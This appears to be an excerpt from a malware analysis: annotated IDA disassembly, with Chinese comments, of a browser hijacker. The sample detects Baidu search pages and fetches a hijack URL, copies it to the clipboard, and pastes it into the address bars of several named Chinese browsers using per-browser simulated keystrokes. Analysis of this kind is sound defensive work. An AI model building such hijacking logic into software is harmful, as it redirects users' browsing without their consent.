 .text:10048FCE mov edi, [esp+26Ch+var_258]
.text:10048FD2 push 15h ; size_t
.text:10048FD4 push offset aHttpsWwwBaiduC ; "https://www.baidu.com"
.text:10048FD9 push edi ; wchar_t *
.text:10048FDA call __wcsnicmp
比较标题栏是否为百度搜索链接
.text:10048FDF add esp, 0Ch
.text:10048FE2 test eax, eax
.text:10048FE4 jnz short @@exit
.text:10048FE6 push esi
.text:10048FE7 lea edx, [esp+270h+hijack_baidu_url]
.text:10048FEB push 1
.text:10048FED push edx
.text:10048FEE call get_browser_window_struct
.text:10048FF3 mov edx, edi
.text:10048FF5 mov ecx, eax
.text:10048FF7 call get_hijack_url
得到劫持链接
.text:10048FFC test eax, eax
.text:10048FFE jz short @@exit
.text:10049000 cmp [esp+26Ch+hijack_baidu_url.basic_string.baseclass_0._Mypair._Myval2._Myres], 8
.text:10049005 mov edi, dword ptr [esp+26Ch+hijack_baidu_url.basic_string.baseclass_0._Mypair._Myval2._Bx]
.text:10049009 jnb short loc_1004900F
.text:1004900B lea edi, [esp+26Ch+hijack_baidu_url.basic_string]
.text:1004900F
.text:1004900F loc_1004900F: ; CODE XREF: hijack_Chrome_WidgetWin_1_baidu+159↑j
.text:1004900F mov eax, ebx
.text:10049011 call paste_url_to_browser_url_bar
模拟键盘输入劫持的网址
.text:10049016 push esi ; lParam
.text:10049017 mov esi, ds:PostMessageW
.text:1004901D push VK_RETURN ; wParam
.text:1004901F push WM_KEYDOWN ; Msg
.text:10049024 push ebx ; hWnd
.text:10049025 call esi ; PostMessageW
模拟键盘按下回车进行访问
.text:10049027 push 0 ; lParam
.text:10049029 push 0 ; wParam
.text:1004902B push WM_KILLFOCUS ; Msg
.text:1004902D push ebx ; hWnd
.text:1004902E call esi ; PostMessageW
.text:10049030 cmp [esp+26Ch+hijack_baidu_url.basic_string.baseclass_0._Mypair._Myval2._Myres], 8
.text:10049035 mov esi, dword ptr [esp+26Ch+hijack_baidu_url.basic_string.baseclass_0._Mypair._Myval2._Bx]
.text:10049039 jnb short loc_1004903F
.text:1004903B lea esi, [esp+26Ch+hijack_baidu_url.basic_string]
text:10048775 push edi ; void *
text:10048776 call store_src_clipboard_data_and_add_arg0_to_clipboard
保存劫持链接到粘贴板
text:1004877B add esp, 4
text:1004877E test eax, eax
text:10048780 jz short loc_1004876E
text:10048782 call get_current_browser_name_struct
text:10048787 cmp dword ptr [eax+0Ch], 4Dh ; "2345explorer.exe"
text:1004878B jnz short loc_10048796
text:1004878D mov eax, esi
text:1004878F call input_keybd_F6_ctrl_v_event_0
text:10048794 jmp short loc_100487ED
text:10048796 ; ---------------------------------------------------------------------------
text:10048796
text:10048796 loc_10048796: ; CODE XREF: paste_url_to_browser_url_bar+2B↑j
text:10048796 call get_current_browser_name_struct
text:1004879B cmp dword ptr [eax+0Ch], 1Eh ; "sogouexplorer.exe"
text:1004879F jnz short loc_100487A8
text:100487A1 call input_keybd_ctrl_l_and_ctrl_v_event
text:100487A6 jmp short loc_100487ED
text:100487A8 ; ---------------------------------------------------------------------------
text:100487A8
text:100487A8 loc_100487A8: ; CODE XREF: paste_url_to_browser_url_bar+3F↑j
text:100487A8 call get_current_browser_name_struct
text:100487AD cmp dword ptr [eax+0Ch], 3Bh ; "360chrome.exe"
text:100487B1 jnz short loc_100487BA
text:100487B3 call input_keybd_ctrl_l_and_ctrl_v_event
模拟键盘输入网址
text:100487B8 jmp short loc_100487ED
text:100487BA ; ---------------------------------------------------------------------------
text:100487BA
text:100487BA loc_100487BA: ; CODE XREF: paste_url_to_browser_url_bar+51↑j
text:100487BA call get_current_browser_name_struct
text:100487BF cmp dword ptr [eax+0Ch], 41h ; "baidubrowser.exe"
text:100487C3 jnz short loc_100487D0
text:100487C5 push esi ; hWnd
text:100487C6 call input_keybd_F6_ctrl_v_event
text:100487CB add esp, 4
text:100487CE jmp short loc_100487ED
text:100487D0 ; ---------------------------------------------------------------------------
text:100487D0
text:100487D0 loc_100487D0: ; CODE XREF: paste_url_to_browser_url_bar+63↑j
text:100487D0 call get_current_browser_name_struct
text:100487D5 cmp dword ptr [eax+0Ch], 31h ; "qqbrowser.exe"
text:100487D9 jnz short loc_100487E6
text:100487DB push esi ; hWnd
text:100487DC call input_keybd_F6_ctrl_v_event
text:100487E1 add esp, 4
text:100487E4 jmp short loc_100487ED